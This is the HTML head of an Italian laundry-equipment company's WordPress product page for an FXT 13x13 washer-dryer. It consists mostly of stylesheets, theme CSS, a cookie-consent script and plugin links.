

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lplavanderie.com/product-details/lavatrice-essiccatore-fxt-13x13/
body_size: 107455
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie RSS Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="LP Lavanderie Atom Feed" href="https://www.lplavanderie.com/feed/atom/" />
<link rel="pingback" href="https://www.lplavanderie.com/xmlrpc.php" />
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlplavanderiecom-cfb2cfd","currentLanguage":"it","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Lavatrice + Essiccatore FXT 13&#215;13 &#8211; LP Lavanderie</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed dei commenti" href="https://www.lplavanderie.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lplavanderie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lplavanderie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.lplavanderie.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/mejs-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/lightbox/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lplavanderie.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css' href='https://www.lplavanderie.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=240429080406' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
